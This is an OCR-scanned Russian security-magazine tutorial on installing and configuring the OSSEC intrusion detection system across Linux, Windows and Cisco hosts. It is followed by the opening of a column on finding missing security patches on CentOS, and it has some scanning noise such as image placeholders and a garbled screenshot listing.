Следить за изменениями файлов (контроль целостности) тоже не проблема для OSSEC. Необходимо задать глобальный интервал проверки контрольных сумм. Для отдельных директорий можно установить мониторинг в реальном времени. Для контроля целостности на сетевых устройствах и серверах, куда невозможно поставить агент, есть возможность настроить проверку целостности без его установки.

Если завелись руткиты, OSSEC поможет их обнаружить. Возможно, эти же функции можно было бы реализовать набором сторонних утилит или своими скриптами, но тут все уже готово, стабильно работает и обладает единым центром управления

#### ТЕСТОВЫЙ ПОЛИГОН

Развернем OSSEC в небольшой сети, которая позволит использовать максимальное количество функций. Роль межсетевого экрана у нас будет выполнять Cisco ASA, на отдельный сервер, где установлен Snort, зеркалируется весь трафик, проходящий через файрвол. Лог Snort на этом сервере мы будем анализировать с помощью OSSEC. На веб-сервере будем анализировать все логи, проверять сервер на наличие руткитов и целостность файлов. Для отслеживания изменений в конфигурации файрвола используем функцию OSSEC agentless check, а для анализа логов будем отсылать все логи с ASA прямо на сервер OSSEC. Не будем обделять вниманием и Windows-сегмент нашей сети. Установим на Windowsсерверы агент OSSEC и подключим необходимые каналы Eventlog. Поехали!

#### **УСТАНОВКА СЕРВЕРА**

До последнего времени OSSEC распространялась в виде архива с исходниками и скриптом инсталляции. При этом во время установки происходила компиляция всех файлов. Это, конечно же, подразумевает установку компилятора на сервер, куда мы устанавливаем OSSEC. Около года назад пакеты для RHEL, CentOS и Fedora появились в репозитории компании Atomicorp, которая занимается разработкой защищенного дистрибутива для хостинг-компаний. Так что теперь установить можно и из исходников, и из пакетов. Но при установке из пакетов необходимо учитывать несколько моментов. Первый: многие глобальные параметры OSSEC задаются на этапе компиляции. Естественно, при установке из пакета ты не сможешь их изменить. К таким параметрам относится, например, поддержка сохранения информации о сигналах тревоги в базы данных MySQL и PostgreSQL. Второй момент заключается в ванильности сборки. Разработчики из Atomicorp накладывают на оригинальные исходники свои патчи. Чаще всего этот функционал нужен только при использовании OSSEC в дистрибутиве Atomicorp. В любом случае он меняет поведение OSSEC. Если функционал этих патчей тебе не нужен, а устанавливать все-таки хочется из пакетов, ты можешь скачать Source RPM, отредактировать spec-файл и удалить оттуда применение всех ненужных патчей. Третий момент: пакеты есть только для RPM-based дистрибутивов. Если у тебя Debian, Ubuntu или, например, FreeBSD, ставить придется из исходни-KOR

Итак, поскольку с настройкой стороннего репозитория и установкой оттуда пары пакетов каждый справится, я предлагаю рассмотреть установку из исходников. Качай с официального сайта (www.ossec.net) архив. На данный момент последняя версия 2.7.1. Распаковывай его и запускай install.sh. Убедись, что install, sh. а также файлы src/InstallServer. sh и src/InstallAgent.sh имеют права на исполнение. Сначала нам необходимо установить серверную часть. Она также будет выполнять функции агента на той системе, куда установлена. Так что устанавливать на сервер OSSEC еще и агент не придется. Для начала установим сервер.

Скрипт инсталляции задаст несколько вопросов. Первый из них - выбор языка, второй - тип инсталляции. Нам нужен тип Server. Далее пойдут вопросы о том, какие использовать функции. Рекомендую ставить все опции по умолчанию за ис-



**OSSEC Agent** 

ключением active responce. Это связано прежде всего с тем, что active responce содержит в себе несколько готовых скриптов, которые она может выполнить при ложном срабатывании правила. Поэтому, пока ты не будешь досконально понимать, как работает данная функция, какие команды выполняет и при каких условиях, не советую ее активировать. После этого инсталлятор совершит первичный поиск логов на твоем сервере. Ему известно расположение всех стандартных логов, поддерживаемых ОС и программ. Если же скрипт не найдет какой-то важный лог, то мы его сможем добавить после инсталляции. После того как вся необходимая информация собрана, начнется компиляция и установка OSSEC.

#### **СКАРМЛИВАЕМ ЛОГИ**

По умолчанию OSSEC устанавливается в папку /var/ossec. Основной конфиг, будь то сервер или агент, находится по пути /var/ossec/etc/ossec.conf. Посмотри на него внимательно. Он сгенерирован на основе твоих ответов инсталлятору и найденных логов.

#### <localfile>



Разделы localfile указывают тип и расположение логов. Проверь, что для всех системных лог-файлов есть соответствующие записи в конфиге. Если твой сервер работает под управлением CentOS или Debian, то, скорее всего, все логи будут найдены автоматически. Но сейчас, как я говорил, можно добавить недостающие. В путях к файлам логов на \*nixсистемах также можно использовать символ \* и форматы даты функции языка C strftime. Использование пути /var/log/%Y-%m-%d/\*.log будет корректным. Это очень удобно в тех случаях, когда на сервере запущены контейнеры lxc или openvz. Достаточно поставить OSSEC на хостовую машину и указать ей с помощью маски на расположение логов всех контейнеров. Например, так: /var/1xc/\*/rootfs/var/1og/\*.1og. Ставить OSSEC на каждую виртуальную машину в таком случае не нуж- $HO$ 

Я уже писал, что есть возможность выполнить любую команду и обработать ее вывод как лог. Не путай эту функцию с active responce. Команды active responce срабатывают при каких-то условиях, сигналах тревоги, а команды из localfile выполняются с определенным интервалом. В стандартном конфиге, который генерируется при установке, есть парочка таких команд. Например, очень полезная проверка открытых  $n$ optob:



Таким образом, если вдруг на твоем сервере изменится количество открытых портов, OSSEC об этом сообщит.

#### НАСТРОЙКА КОНТРОЛЯ ЦЕЛОСТНОСТИ И ПОИСКА РУТКИТОВ

Теперь давай настроим контроль целостности файлов на сервере. Для этого используется раздел syscheck. По умолчанию проверка происходит каждые шесть часов. Возможна проверка контрольных сумм по алгоритмам SHA-1 (опция check\_ sha1sum=yes), MD5 (check\_md5sum=yes). Если использовать опцию realtime=yes, то для директорий можно устанавливать контроль целостности в реальном времени. Но учитывай, что контроль целостности запускается не сразу после перезапуска OSSEC. Также пригодится опция report\_changes=yes. Как следует из названия, при изменении файлов она будет записывать, какие именно изменения были проведены.

В разделе <syscheck> можно указывать несколько наборов <directories>, каждый со своими параметрами мониторинга. Единственное, что останется неизменным, — это интервал сканирования, если не указана опция realtime=yes. Для указания путей по маске опять же можно использовать символ \*.

Директива ignore позволяет не проверять файлы, а опция regex предоставляет возможность использовать регулярные выражения. Давай настроим syscheck на нашем сервере на мониторинг основных системных директорий и будем отслеживать изменения в папках .ssh — вдруг кто-то решит добавить лишний публичный ключ. Должно получиться примерно так:



Раздел rootcheck отвечает за настройки движка проверки системы на наличие руткитов. Его настройки вполне можно оставить стандартными.

#### <rootcheck>







Разделы command и active-response позволяют устанавливать реакцию на срабатывание тех или иных сигналов тревоги. Команды должны заранее быть оформлены в виде Bash-, cmdили Expect-скрипта и расположены в директории /var/ossec/ active-response/bin/ с правами на исполнение. При срабатывании правила скрипту будут переданы параметры, перечисленные в теге <expect>. Правила для срабатывания скрипта указываются в блоке <active-responce>. Условия могут быть разнообразны — начиная от уровня (<level>) и группы (<rules\_group>) сигнала тревоги и заканчивая конкретными ID агента (agent\_id) или правила (rules\_id). Команды могут выполняться как на агентах, так и на сервере. Простор для твоего творчества тут ничто не ограничивает. Хочешь — отправляй SMS о попытках подбора пароля, хочешь — сразу блокируй IP атакующего на файрволе.

#### ОТПРАВКАСОБЫТИЙ НА ПОЧТУ

Все сигналы тревоги OSSEC записывает в свой текстовый лог. Для оперативного оповещения о вторжениях сервер может посылать тебе почтовые сообщения со всей необходимой информацией. В настройках нужно указать все данные для отправки почты.



Также можно указать минимальный уровень алертов, которые будут отправляться на почту (<email\_alert\_level>10</ email alert level>), или конкретные ID правил, которые сработали. Гибкости тут не меньше, чем в active responce.

#### УСТАНОВКА И НАСТРОЙКА OSSEC-АГЕНТА НА \*NIX-СЕРВЕРАХ

Теперь, когда у нас уже есть сервер OSSEC, самое время установить агенты на остальные серверы. Агенты устанавливаются так же, как и сервер, с той лишь разницей, что при установке агента необходимо выбрать тип инсталляции Agent. Точно так же, как и сервер, агент можно скомпилировать на одном сервере, а установить на другой.

После установки агента его необходимо подключить к серверу. Для этого на сервере запускаем файл /var/ossec/bin/ manage agents. Далее нажимаем A для добавления агента. Вводим имя агента, его IP-адрес и утверждаем номер в списке. В качестве адреса можно использовать целую подсеть. Здесь необходимо выбрать баланс между удобством и безопасностью. Дело в том, что если у сервера сменится адрес, то приходящие от него сообщения будут отбрасываться. То же самое, если ты укажешь подсеть. Если новый адрес не будет в нее входить, то ему не удастся подключиться к серверу. Я обычно указываю фиксированный адрес для серверов и подсеть класса C для рабочих станций.

После всех этих операций сервер выдаст тебе длинный ключ, который необходимо перенести на агент безопасным способом. На сервере с агентом запускаем /var/ossec/bin/ manage\_client. Тут есть всего одна опция для импорта ключа. Набираем I и вводим ключ, который перенесли с сервера OSSEC. В файле конфигурации агента есть почти все те же самые разделы, что и на сервере. Тут также указываются логфайлы, которые нужно анализировать, директории и файлы, которые нужно проверять на целостность, проверка на руткиты. Все это настраивается точно так же, как и на центральном сервере. Самое главное — нужно указать IP-адрес центрального сервера, куда будет подключаться агент:

<client>



#### Взлом



Теперь можно запускать агент. Сразу проверь лог /var/ ossec/log/ossec.log. Там должно быть сообщение об успешном подключении к серверу. Теперь можешь проверить, что алерты генерируются, - зайди по SSH на сервер. На сервере OSSEC в файле /var/ossec/log/alerts/alert.log должно появиться соответствующее сообщение.

#### НАСТРОЙКА OSSEC ДЛЯ СЕТЕВЫХ УСТРОЙСТВ

С настройкой OSSEC на серверах закончили. Теперь давай настроим работу с сетевыми устройствами. Наша цель - анализ логов, поступающих с файрвола, и контроль изменений конфигурации. Для приема логов на центральном OSSEC-сервере в файл конфигурации необходимо добавить следующие строки:



Не забывай добавлять IP-адреса оборудования в allowedips. Иначе злоумышленник сможет с любого узла сети слать тебе фальшивые логи. Затем необходимо перезапустить OSSEC, и ты сможешь наблюдать сигналы тревоги из обработанных логов файрвола.

Теперь используем agentless проверку конфигурации. Прежде всего необходимо включить в OSSEC эту опцию. Для этого выполни команду /var/ossec/bin/ossec-control enable agentless. Затем необходимо добавить данные аутентификации для нашего устройства. Выполняется это командой /var/ ossec/agentless/register host.sh add ossec@192.168.1.1 ossec\_pass enable\_pass. Как ты видишь, необходимо указать два пароля - для пользователя и для enable, если это Ciscoдевайс. Остается добавить в файл конфигурации следующие строки:



Обрати внимание, что строка в разделе <host> должна быть такой же, какую ты использовал в последней команде при регистрации хоста. Естественно, пользователь на устройстве должен быть создан, пароль для него установлен такой, как ты указал при регистрации хоста, а с IP-адреса OSSECсервера должен быть разрешен вход по SSH. Теперь можно перезапустить OSSEC и проверить логи.

#### ИНТЕГРАЦИЯ С ДРУГИМИ СИСТЕМАМИ

Взаимодействие OSSEC с другими системами организуется в основном с помощью анализа лог-файлов или отправки сигналов тревоги по протоколу syslog. Так, чтобы получать уведомления от Snort, необходимо указать агенту OSSEC расположение лог-файла Snort:

### <localfile>

<log\_format>snort-fast</log\_format>

Настройка агента на Windows

<location>/var/log/snort/alert</location> </localfile>

Обрати внимание, что Snort может писать логи в разных форматах - full и fast. В OSSEC для них есть разные опции log format - snort-full и snort-fast соответственно. В случае с аппаратными IPS необходимо также пересылать их логи с помощью syslog на центральный сервер OSSEC.

OSSEC можно настроить на отправку сигналов тревоги с центрального сервера в SIEM-системы или просто на другой сервер для хранения по протоколу syslog:

#### <syslog\_output>



#### УСТАНОВКА АГЕНТА ДЛЯ WINDOWS

Установка агента на Windows почти ничем не отличается, он уже скомпилирован и распространяется с инсталлятором. После установки агента его необходимо настроить. Для этого запусти C:\Program Files (x86)\ossec-agent\win32ui.exe от имени администратора. В открывшееся окно введи адрес сервера и ключ, который сгенерировал на сервере. После этого зайди в меню Manage и выбери Start OSSEC.

Если ты все сделал правильно, то агент запустится и подключится к серверу. В той же папке, куда установлен OSSEC Agent, находится его файл конфигурации ossec.conf. От агента для \*nix он отличается тем, что в качестве лог-файлов для анализа используются названия eventlog'ов, а контроль целостности может осуществляться не только для файлов и папок, но и для веток реестра.

#### **КАК ОБРАБАТЫВАЮТСЯ ЛОГИ**

Алгоритм работы

декодера

Один из самых больших разделов конфига сервера подключает так называемые правила. Тут следует объяснить, что пра-



вила в обработке логов и syslog-сообщений не первичны. В первую очередь строки логов поступают в так называемые декодеры. Декодеры расположены в файле /var/ossec/etc/ decoder.xml. Они бывают двух уровней. Родительский декодер срабатывает на название программы или характерное начало строки, дочерние декодеры обрабатывают конкретные сообщения от программы. Для примера посмотри на эти два декодера для SSH:





Первый срабатывает исключительно на то, что в поле syslog's program name было значение sshd.



Второй декодер пытается обработать строку только в том случае, если она удовлетворяет условиям первого: опция <parent>sshd</parent> указывает на имя родительского деколера. В первую очерель декодер пытается применить к логу выражение из опции <prematch>. Если эта операция успешна, то наступает самый важный момент в работе декодера. OSSEC извлекает из лога переменные, которые перечислены в опции <order> с помощью регулярного выражения из опции <regex>.

Теперь эти переменные передаются в правило, которое соответствует декодеру.

Обрати внимание, что правила имеют такую же двухуровневую структуру. При этом родительское правило соответствует родительскому декодеру: <decoded as>sshd</decoded as>.



## УСТАНОВКА НА СЕРВЕР БЕЗ КОМПИЛЯТОРА

Часто в организациях существует запрет на установку компиляторов на основные серверы. Что делать, если тебе нужно установить OSSEC на сервер без компилятора? Разработчики заранее об этом побеспокоились. Прежде всего необходима отдельная виртуальная машина с такой же ОС, как и на целевом сервере. Устанавливаем на ней OSSEC, предварительно установив компилятор. Теперь просто копируем папку с исходниками на целевой сервер. Редактируем файл '/etc/ preloaded-vars.conf`, устанавливаем переменную `USER\_BINARYINSTALL` в зна-.<br>чение `Ү`. Теперь можно запускать инсталляцию. Она пройдет как обычно, с тем лишь отличием, что не будет компиляции из исходников, а будут использованы уже скомпилированные бинарники.



После этого лог попадает на обработку в дочерние правила. Их может быть несколько. Первое правило у них указано в качестве родительского: <if sid>5700</if sid>.



Теперь достаточно, чтобы лог совпал с регулярным выражением, которое указано в разлеле «match», и мы получим сигнал тревоги 4-го уровня с текстом «SSHD authentication success». Давай немного усложним второе правило. Допустим, мы не хотим получать сигнал тревоги при каждом успешном входе по SSH, а хотим получать его, только если вошел пользователь root. Достаточно добавить к нему еще одно условие:

<rule id="5715" level="4"> <if sid>5700</if sid> <user>root</user> <match>^Accepted|authenticated.\$</match> <description>SSHD authentication for root  $\leftrightarrow$ success.</description> <group>authentication\_success,</group>  $\langle$ /rule>

Таким образом, в правилах ты можешь использовать не только регулярные выражения, но и значения переменных, которые были извлечены в декодере.

#### **TODO**

К сожалению, в рамках одной статьи просто нереально рассмотреть все возможности этого замечательного инструмента. Я рассказал лишь про базовый функционал OSSEC, как его настроить и где использовать, чтобы ты мог самостоятельно построить небольшой «заборчик» вокруг своей сети. Но если OSSEC тебе понравится и ты решишь с его помощью возвести целую «крепостную стену», то тебе стоит самостоятельно изучить следующие веши. Централизованное управление агентами с помощью файла agent.conf. Обязательно разберись с предназначением всех остальных бинарников в папке /var/ ossec/bin: agent\_control позволяет выполнять простейшие операции с удаленными агентами, ossec-logtest поможет тебе при написании своих собственных правил и декодеров для OSSEC, а ossec-reportd сделает кумулятивные отчеты по логам OSSEC.

До новых встреч, дорогие друзья, и удачи в защите инфраструктуры!  $\mathbb{I}\mathbb{E}$ 

#### Колонка Алексея Синцова

# Патч-менеджмент **B CentOS**

## РЕШАЕМ ПРОБЛЕМУ ОТСУТСТВИЯ ИНФОРМАЦИИ О SECURITY-АПДЕЙТАХ

Многие любят использовать CentOS в качестве серверной платформы. В какой-то момент встает вопрос о контроле безопасности, в том числе контроле апдейтов безопасности, появляются проблемы мелкого технического характера. В частности, нельзя просто так взять и внедрить Spacewalk/Satellite, или просто запустить yum --security, или тупо получить список пропущенных секурити-патчей. Впрочем, и эта проблема решается просто...



#### Алексей Синцов

Известный white hat, докладчик на security-конференциях, соорганизатор ZeroNights и просто отличный парень. В данный момент занимает должность Principal Security Engineer в компании Nokia, где отвечает за безопасность сервисов платформы HERE.

#### **ИСТОЧНИК ПРОБЛЕМЫ**

Как мы знаем, CentOS - это дистрибутив всеми любимого Linux, который основан на RHEL, но отличается от него бесплатностью. Таким образом, все те, кто хотел бы иметь Red Hat, но не хочет платить «за поддержку» и прочие вещи, могут легко поставить CentOS и наслаждаться тем же результатом за меньшие деньги. Это все здорово, но все же мелкие обломы приключаются, и один из таких сюрпризов связан как раз с безопасностью.

Покажу живой пример. Итак, мы хотим проверить неустановленные Security Updates в свежеустановленном Red Hat. Что мы делаем? Правильно:

#### yum --security check-update

В результате мы увидим список неустановленных security-патчей. Но вот незадача, то же самое действие на таком же «устарелом»

```
CentOS дает другую картину:
```


То есть нам говорят, что пропущенных патчей безопасности нет, но это не так. Ну и вот как тут внедрять систему патч-менеджмента? Получается, даже стандартный Red Hat Spacewalk (система для инвентаризации и мониторинга, в том числе и патчей безопасности) бесполезен. Это обидно и неприятно. Эта же тема поднималась не раз в комьюнити CentOS, и каждый раз ответ один: не поддерживается такая фича, и все тут.

#### РЕШАЕМ ПРОБЛЕМЫ САМИ

Причина проблемы в том, что в отличие от RHEL в репозиториях CentOS нет метаданных о патчах, о том, является ли данный патч Security, BugFix, ну и так далее. В итоге мы имеем просто набор патчей и никак не можем их характеризовать с точки зрения безопасности. Если зайти на репо CentOS, то можно заметить, что файла updateinfo.xml там вообще нет. Именно этот ресурс и необходим, ведь в нем содержатся нужные метаданные. Таким образом, решений может быть несколько:

- 1. Если у нас есть доступ/подписка Red Hat Network, то мы можем сгенерировать этот файл на основе файла из репо Red Hat.
- 2. Мы можем генерировать updateinfo.xml самостоятельно, а информацию о металанных взять из листа рассылки CentOS.
- 3. Мы можем создать локальный скрипт, не использующий уит, но обращаться к нему для получения установленных пакетов, а затем сравнивать версии с тем, что есть в листе рассылки CentOS. То есть Spacewalk/ Red Hat Satellite в пролете по умолчанию.

Решения 1 и 2 подразумевают, что у нас должен быть свой собственный репозиторий - для больших и средних компаний нормальное и частое решение. Только с вариантом 1 мы тратим деньги, поскольку нам нужна подписка, - а тогда почему мы не используем RHEL? Вариант 3 годится, если у нас нет своего репо и мы хотим чекать пропущенные секурити-



Все проблемы Red Hat наследует и CentOS. Статистика багов по релизам RH

фиксы на наших серверах. Третий вариант подразумевает написание своего «агента». тогда как вариант 2 (ну и 1) - только парсинг и генерацию файла для репо. Таким образом, вариант 2 наиболее выгодный. Все эти решения очевидны и не новы. Есть множество решений для всех вариантов, и если погуглить, то ты их найдешь. Другой вопрос, что люди ваяли их для себя конкретно, и придется либо допиливать, либо делать самому. Например, есть такое решение: cefs.stevemeier.de. Ребята парсят мейл-лист и сразу делают файл для Spacewalk. Поэтому другие парни сделали скрипт, который генерирует updateinfo.xml уже из файла CEFS-проекта (bit.ly/1ibQfbR). Все это довольно забавно, если подумать. Тут мы встаем в зависимость от двух проектов. Поэтому все же проще парсить файл рассылки самому и генерить эту чертову XML'ку уже.

#### **CAR A FAILY CHANNEL MARKET CAR A BACK CHANNEL CHANNEL COMPANY**  $\rightarrow$  e D Parent Director<br>3b027a240e8c37e<br>filelists sqite bz2 04-Apr-<br>2014 1.6M 1 326/92ecff2a9d0 4-Apr-<br>2014 212K 04-Apr-<br>2014 21M  $\mathbf{r}$ 04-Apr-<br>2014 1.6M Йú. 4-Apr-<br>2014 1.3M  $\bigcirc$ f9b2c5963303844a0b2339<br>other.xml.gz e4629fc40haf87e95168e622fha35 4-Apr-<br>2014 29M 04-Apr-<br>2014 2.5M 216a713c1d63acab0b9e7ac311334b520f5f372f31e811a02b63172da8f46bd5  $\blacksquare$ 4-Apr-<br>2014 3.4K .<br>This CentOS server donated by: Fasthosts Internet Ltd.  $\begin{tabular}{|c|c|} \hline \hline \textbf{B} & \textbf{r} \textbf{c} \textbf{c} \textbf{c} \textbf{u} \textbf{b} \textbf{r} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf{c} \textbf$ # Show all do

